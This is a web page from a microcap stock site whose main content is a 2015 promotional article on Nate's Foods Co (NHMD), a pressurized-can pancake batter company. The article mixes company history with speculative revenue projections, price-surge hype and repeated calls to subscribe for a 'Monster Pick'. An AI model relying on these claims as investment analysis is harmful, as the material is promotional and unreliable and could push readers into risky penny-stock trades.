srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Nate’s Foods Co (OTCMKTS:NHMD) Making Moves</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/9f9b99cd73237c0ed6b829934750a1f8b9ab1155668ce860978f5a513fdbcd35?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f9b99cd73237c0ed6b829934750a1f8b9ab1155668ce860978f5a513fdbcd35?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">11 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2015-05-03">May 3, 2015</time></span>
										<meta itemprop="dateModified" content="2015-06-10 1:29 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/ali-raza/" title="Posts by Ali Raza" rel="author">Ali Raza</a></span> <a href="https://twitter.com/alir1272?lang=en" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																																																												<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/&amp;t=Nate’s Foods Co (OTCMKTS:NHMD) Making Moves', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Nate’s Foods Co (OTCMKTS:NHMD) Making Moves -&amp;url=https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/&amp;media=&amp;description=Nate’s Foods Co (OTCMKTS:NHMD) Making Moves', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Nate’s Foods Co (OTCMKTS:NHMD) Making Moves&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/#comments">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/&amp;t=Nate’s Foods Co (OTCMKTS:NHMD) Making Moves', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Nate’s Foods Co (OTCMKTS:NHMD) Making Moves -&amp;url=https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/&amp;media=&amp;description=Nate’s Foods Co (OTCMKTS:NHMD) Making Moves', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Nate’s Foods Co (OTCMKTS:NHMD) Making Moves https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Nate’s Foods Co (OTCMKTS:NHMD) Making Moves&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/nates-foods-co-otcmktsnhmd-making-moves/#comments">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_10733" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Nate’s Foods Co (OTCMKTS:NHMD) is making an explosive move up off its $0.05 base on accelerating volume in recent days. The stock did made a spectacular move up last year from sub penny lows of $0.0006 to recent highs of $0.189.</p>
<p style="text-align: justify;">NHMD Pancakes make ready-to-use, pre-mixed pancake and waffle batter delivered in a pressurized can. Their pre-made batter makes light and airy pancakes or waffles that are fun for the entire family to make together, and are a great way to start your day. Nate’s Pancakes was created by Nate Steck who also created Batter Blaster which sold nearly 2 million cans and exceed $15-20 Million dollars a year in revenue.</p>
<p style="text-align: justify;">It all started in May of this year when Capital Resource Alliance, Inc. CRRA announced a reverse merger with Nate’s Pancakes, Inc., In September the Company received approval for a name change effective September 25, 2014 CRRA became Nate’s Foods Co (OTCMKTS:NHMD)</p>
<p style="text-align: justify;">Nate&#8217;s Foods Co (OTCMKTS:NHMD) Batter Blaster was initially created by NHMD CEO Nate Steck and his wife back in 2007. At the time Nate was the co-owner of Thee Parkside, a San Francisco club that served up punk bands alongside yak burgers and bear-meat chili. When they created Better Blaster it was the only organic refrigerated pancake and waffle batter in a pressurized can on the market and it quickly saw national success selling in over 13,000 stores and grossing over $40 Million in sales. The product was featured on the Food Network and a disasterous episode of Regis &amp; Kelly.</p>
<p style="text-align: justify;">Batter Blaster was also featured in a 2010 CNN article that said of the Company at the time &#8221;Through word of mouth, social networking and publicity stunts &#8212; traveling 180,000 miles in an Airstream trailer to visit county fairs; rallying a team to cook 76,382 pancakes in eight hours to set a Guinness World Record &#8212; O&#8217;Connor and his 16 employees have gotten Batter Blaster into 13,000 outlets nationwide, including Costco (COST, Fortune 500) and Whole Foods (WFMI, Fortune 500) stores. In 2008 Batter Blaster&#8217;s annual revenues hit $15 million. O&#8217;Connor expects the total for 2009 to surpass $19.5 million.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on NHMD Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p style="text-align: justify;">Nate&#8217;s Foods Co with Nate Steck at the helm aims to parallel the success he had on Better Blaster with Nate&#8217;s Pancakes, a gluten-free, ready-to-use, pre-mixed pancake and waffle batter delivered in a pressurized can.</p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=NHMD&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3534638&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1501105609&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=NHMD&amp;uf=0&amp;type=2&amp;size=2&amp;sid=3534638&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=80893211&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">The pre-made batter makes light and airy pancakes or waffles that are fun for the entire family to make together, and are a great way to start your day. With no preparation and no clean-up, we’ve made making breakfast easier for your busy mornings.</p>
<p style="text-align: justify;">Besides the Pancake mix NHMD is also developing a One Minute Omelet, a pre-mixed omelet in a ready to use pressurized can which will be sold with egg white and whole eggs. Management seems to have strong belief in the new Company entering into 10b5 Plans to purchase up to $250,000 of common stock in open market transactions.</p>
<p style="text-align: justify;">Back at the end of October NHMD announced it has begun expanding its production capacity to approximately 100,000 cans a day, or 24 million cans per year, which could provide revenue up to $75 Million per year.</p>
<p style="text-align: justify;">The Company currently has the capacity to make 10-12 million cans a year. The Company’s initial discussions on placement of our products in grocery stores would exceed that capacity. As a result, the Company has begun to expand its production capacity in order to meet the orders that we expect. If we can obtain a footprint in the 13,000 stores that were previously obtained, that would require each store to only order 1,800 cans per year to meet the increased production capacity of 24 million cans.</p>
<p>These are the initial steps the Company is taking to grow the revenues in anticipation of up-listing to the New York Stock Exchange in the next 3–5 years. In addition to the revenue requirements, the Company would need a share price of at least $3.00 and market capitalization of $75 Million.</p>
<p style="text-align: justify;">Currently trading at a $4.7 million market valuation, Nate’s Foods has been making some big announcements including expanding its production capacity to approximately 100,000 cans a day, or 24 million cans per year, which could provide revenue up to $75 Million per year. <em><strong>We will be updating on NHMD when more details emerge so make sure you are subscribed to Microcapdaily so you know what’s going on with NHMD.</strong></em></p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
